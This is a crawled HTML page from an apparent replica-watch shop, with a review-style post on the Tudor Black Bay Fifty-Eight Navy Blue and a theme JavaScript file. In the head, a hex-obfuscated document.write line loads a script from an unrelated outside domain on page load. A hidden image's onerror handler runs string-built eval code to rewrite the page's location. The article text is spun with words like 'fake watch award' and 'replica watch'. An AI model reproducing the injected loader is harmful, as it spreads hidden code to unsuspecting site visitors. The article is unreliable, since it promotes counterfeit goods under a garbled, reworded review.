

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enwatchtime.com/testing-the-tudor-black-bay-fifty-eight-navy-blue/
body_size: 6896
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Testing the Tudor Black Bay Fifty-Eight Navy Blue | The largest &amp; Latest Cheap Replica Watches Shop Sale</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.enwatchtime.com/xmlrpc.php">

<!-- favicon -->

<!--[if IE]><![endif]-->

<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Feed" href="http://www.enwatchtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Comments Feed" href="http://www.enwatchtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enwatchtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.35"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/style.css?ver=4.2.35' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.2.35'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.enwatchtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.enwatchtime.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='New Rolex Submariner Date Watch' href='http://www.enwatchtime.com/new-rolex-submariner-date-watch/' />
<link rel='next' title='Reviewing the Breitling Aviator 8 B01 Chronograph Mosquito' href='http://www.enwatchtime.com/reviewing-the-breitling-aviator-8-b01-chronograph-mosquito/' />
<meta name="generator" content="WordPress 4.2.35" />
<link rel='canonical' href='http://www.enwatchtime.com/testing-the-tudor-black-bay-fifty-eight-navy-blue/' />
<link rel='shortlink' href='http://www.enwatchtime.com/?p=391' />
<style type="text/css"></style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x61\x6d\x65\x74\x6f\x6d\x65\x2e\x63\x6f\x6d\x2f\x6a\x73\x2f\x68\x68\x31\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="single single-post postid-391 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

				
				
					<div id="logo">
						<span class="site-name"><a class="navbar-brand" href="http://www.enwatchtime.com/" title="The largest &amp; Latest Cheap Replica Watches Shop Sale" rel="home">The largest &amp; Latest Cheap Replica Watches Shop Sale</a></span>
					</div><!-- end of #logo -->

				
		        </div>
										</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

			<div class="top-section">
											</div>

		<div class="container main-content-area">
			<div class="row">
				<div id="content" class="main-content-inner col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-391" class="post-391 post type-post status-publish format-standard has-post-thumbnail hentry category-watches">
	<img width="750" height="410" src="http://www.enwatchtime.com/wp-content/uploads/iwc-075863_02-750x410.jpg" class="single-featured wp-post-image" alt="" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Testing the Tudor Black Bay Fifty-Eight Navy Blue</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/testing-the-tudor-black-bay-fifty-eight-navy-blue/" rel="bookmark"><time class="entry-date published" datetime="2021-05-16T09:21:05+00:00">May 16, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
					 <a href="http://www.enwatchtime.com/category/watches/" rel="category tag">Watches</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Tudor has expanded its popular Black Bay Fifty-Eight collection of dive watches. The latest addition is a blue version with a manufacturing movement and a modestly sized 39mm case that already won the &#8220;Challenge&#8221; fake watch award at last November&#8217;s Grand Prix d&#8217;Horlogerie de Genève. How did Tudor&#8217;s new creation perform in our tests?<br />
The Tudor brand has been trendy in recent years and can look back on a steadily growing fan base. Rolex&#8217;s second brand had been stagnant for years, but since 2009, Tudor has been picking up speed again. Tudor&#8217;s history, rich in character and design, is emphasized in the brand&#8217;s new vintage models. 2012 saw the introduction of the Heritage Black Bay, which looks back at Tudor&#8217;s early dive watches. Its debut was followed in 2018 by the debut of the smaller Black Bay Fifty-Eight. The blue version we are testing here was unveiled in 2020.<br />
The name &#8220;Fifty-Eight&#8221; refers to 1958, the year in which TUDOR launched its first dive watch, the Reference 7924, known as the &#8220;Big Crown&#8221;. The new watch has a diameter of 39 mm, which corresponds to the case size of the historical model. In other respects as well, this new version, at first glance, actually looks like a vintage replica watch, an antique watch. Thanks to the rotating bezel and the smaller dial, it even looks somewhat refined.<br />
The vintage impression is further accentuated by the domed, scratch-resistant sapphire crystal, which has highly curved edges, just like the acrylic crystals of models from previous decades. The dial is also slightly raised like the face of a classic vintage watch. The narrow lugs and the lettering on the rota-table bezel also allude to TUDOR&#8217;s history. The designer even chose to omit the date display, thus completing the historical impression.<br />
Old Tudor divers&#8217; replica watches with the so-called &#8220;snowflake&#8221; hands have already made a name for themselves and are eagerly sought after at auctions. The nickname derives from the squares at the tips of the hour and second hands: each is rotated 45 degrees, somewhat like a stylized snowflake. This detail first appeared on the tips of the hands in the late 1960s and has been retained ever since.<br />
Further high-quality features of the manufacturing movement are its extremely long power reserve of 70 hours and its free-wheeling balance wheel with four adjustment screws. These screws mean that there is no need to fine-tune the speed by varying the active length of the hairspring, as is the case with ETA movements.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>
				<div class="post-inner-content secondary-content-box">
	        <!-- author bio -->
	        <div class="author-bio content-box-inner">

	          <!-- avatar -->
	          <div class="avatar">
	              <img alt='' src='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=60&#038;d=blank&#038;r=x' srcset='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=120&amp;d=blank&amp;r=x 2x' class='avatar avatar-60 photo' height='60' width='60' />	          </div>
	          <!-- end avatar -->

	          <!-- user bio -->
	          <div class="author-bio-content">

	            <h4 class="author-name"><a href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></h4>
	            <p class="author-description">
	                	            </p>

	          </div>
	          <!-- end author bio -->

	        </div>
	        <!-- end author bio -->
			</div>
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.enwatchtime.com/new-rolex-submariner-date-watch/" rel="prev"><i class="fa fa-chevron-left"></i> New Rolex Submariner Date Watch</a></div><div class="nav-next"><a href="http://www.enwatchtime.com/reviewing-the-breitling-aviator-8-b01-chronograph-mosquito/" rel="next">Reviewing the Breitling Aviator 8 B01 Chronograph Mosquito <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="http://www.enwatchtime.com/">
  <div class="row">
    <div class="col-lg-12">
      <div class="input-group">
        <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
        <span class="input-group-btn">
          <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Go"><span class="glyphicon glyphicon-search"></span></button>
        </span>
      </div>
    </div>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.enwatchtime.com/rolex-gmt-master-ii-116710blnr-revolutionary-blue-black-ceramic/">Rolex GMT-Master II 116710BLNR Revolutionary Blue-Black Ceramic</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolex-submariners-latest-evolution/">Expert Perspectives on Rolex Submariner&#8217;s Latest Evolution</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/the-enduring-allure-of-the-replica-rolex-submariner/">The Enduring Allure of the Replica Rolex Submariner</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolexs-most-coveted-models/">Expert Perspectives on Rolex&#8217;s Most Coveted Models</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/why-my-wristwear-journey-led-me-away-from-rolex/">Why My Wristwear Journey Led Me Away from Rolex</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.enwatchtime.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/01/'>January 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.enwatchtime.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2026/01/'> 0</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.enwatchtime.com/category/bell-ross/" >Bell &amp; Ross</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.enwatchtime.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enwatchtime.com/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.enwatchtime.com/category/iwc/" >IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.enwatchtime.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.enwatchtime.com/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.enwatchtime.com/category/panerai/" >Panerai</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.enwatchtime.com/category/patek-philippe/" >Patek Philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.enwatchtime.com/category/replica/" title="replica watches">replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.enwatchtime.com/category/replica-tag-heuer/" >replica Tag Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.enwatchtime.com/category/replica-watch/" title="Replica Watches">replica watch</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.enwatchtime.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.enwatchtime.com/category/watch/" title="watch replica">watch</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.enwatchtime.com/category/watches/" title="Replica Watches">Watches</a>
</li>
		</ul>
</aside>		</div>
	</div><!-- #secondary -->
﻿			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="social-icons"></div>					<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Copyright ⓒ  by <a href="">tomreplica</a> All rights reserved.

					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
<img style="display:none" src=" " onerror='var str1="www.enwatchtime." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.enwatchtime." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.2.35
body_size: 866
content:
// Bootstrap specific functions and styling
jQuery(document).ready(function(){jQuery('.comment-reply-link').addClass('btn btn-sm btn-default');jQuery('#submit, button[type=submit], button').addClass('btn btn-default');jQuery('.tagcloud a').css('font-size','12px');jQuery('.widget_rss ul').addClass('media-list');jQuery('.postform').addClass('form-control');jQuery('table#wp-calendar').addClass('table table-striped');jQuery('#submit, .tagcloud, button[type=submit], .comment-reply-link, .widget_rss ul, .postform, table#wp-calendar').show("fast")});

// jQuery powered scroll to top
jQuery(document).ready(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery(".scroll-to-top").fadeIn()}else{jQuery(".scroll-to-top").fadeOut()}});jQuery(".scroll-to-top").click(function(){jQuery("html, body").animate({scrollTop:0},800);return false})})